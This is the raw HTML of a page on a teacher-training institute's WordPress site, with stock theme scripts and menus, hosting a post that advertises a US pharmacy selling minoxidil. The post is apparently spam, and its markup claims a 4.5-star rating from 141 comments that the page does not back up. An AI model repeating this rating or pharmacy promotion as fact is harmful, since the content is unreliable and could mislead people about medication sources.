

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altabhossainptti.org/us-pharmacy-minoxidil-reliable-fast-and-secure/
body_size: 20847
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://altabhossainptti.org/xmlrpc.php">
    
<title>Us Pharmacy Minoxidil | Reliable, Fast And Secure &#8211; Altab Hossain PTTI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Feed" href="https://altabhossainptti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Comments Feed" href="https://altabhossainptti.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altabhossainptti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://altabhossainptti.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/style.css?ver=1.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/altabhossainptti.org\/wp-admin\/admin-ajax.php","nonce":"cd3df61566","preview":"false","postId":"2009"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://altabhossainptti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://altabhossainptti.org/wp-json/wp/v2/posts/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altabhossainptti.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://altabhossainptti.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://altabhossainptti.org/us-pharmacy-minoxidil-reliable-fast-and-secure/" />
<link rel='shortlink' href='https://altabhossainptti.org/?p=2009' />
<link rel="alternate" type="application/json+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fus-pharmacy-minoxidil-reliable-fast-and-secure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fus-pharmacy-minoxidil-reliable-fast-and-secure%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2009 single-format-standard wp-custom-logo wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:9641124630779756613">9641124630/779756613</a></li>
																			<li class="quick-email"><a href="mailto:altabhossainptti@gmail.com">altabhossainptti@gmail.com</a></li>
											</ul>
													<div class="top-news">
						<p>
																			<span class="top-news-title">Notice:</span>
																									<a href="http://www.altabhossain.org/notice">For Latest Notice Click Here							</a>
												</p>
					</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-quick-links" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Notice Board</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://altabhossainptti.org/" class="custom-logo-link" rel="home"><img width="413" height="107" src="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg" class="custom-logo" alt="Altab Hossain PTTI" srcset="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg 413w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-300x78.jpg 300w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-360x93.jpg 360w" sizes="(max-width: 413px) 100vw, 413px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://altabhossainptti.org/">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://altabhossainptti.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://altabhossainptti.org/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://altabhossainptti.org/affidavit/">AFFIDAVIT</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://altabhossainptti.org/advisory-committee/">Governing Body</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867"><a href="https://altabhossainptti.org/mandatory-disclosure/">Mandatory Disclosure</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://altabhossainptti.org/ncte-order-copy/">NCTE Order Copy</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://altabhossainptti.org/affiliation-copy/">Affiliation Copy</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://altabhossainptti.org/objectives/">Aims &#038; Objectives</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://altabhossainptti.org/mission-vissio/">Mission Vission</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://altabhossainptti.org/library/">Library</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://altabhossainptti.org/student/">Student</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://altabhossainptti.org/d-el-ed-2020-21/">D.EL.ED 2020-21</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://altabhossainptti.org/d-el-ed-2019-2021/">D.EL.ED 2019-2021</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://altabhossainptti.org/d-el-ed-2018-2020/">D.EL.ED 2018-2020</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://altabhossainptti.org/d-el-ed-2017-2019/">D.EL.ED 2017-2019</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://altabhossainptti.org/bed-2019-2021/">BED 2019-2021</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://altabhossainptti.org/b-ed-2018-2020/">B.ED 2018-2020</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://altabhossainptti.org/b-ed-2017-19/">B.ED 2017-2019</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://altabhossainptti.org/staff/">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://altabhossainptti.org/b-ed-faculty/">B.Ed Faculty</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://altabhossainptti.org/d-el-ed-faculty/">D.El.Ed Faculty</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://altabhossainptti.org/attendance/">Attendance</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://altabhossainptti.org/gallery/">Gallery</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Audit</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://altabhossainptti.org/auditor-report/">Auditor Report</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://altabhossainptti.org/income-expenditure/">Income &#038; Expenditure</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://altabhossainptti.org/receipt-payment/">Receipt Payment</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://altabhossainptti.org/balance-sheet/">Balance Sheet</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2009" class="post-2009 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Us Pharmacy Minoxidil | Reliable, Fast And Secure</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://altabhossainptti.org/us-pharmacy-minoxidil-reliable-fast-and-secure/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T21:55:33+00:00">April 11, 2023</time><time class="updated" datetime="2023-04-11T21:55:34+00:00">April 11, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://altabhossainptti.org/author/root/">mrngp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<h2>Us Pharmacy Minoxidil</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">141</span> comments</span></p>
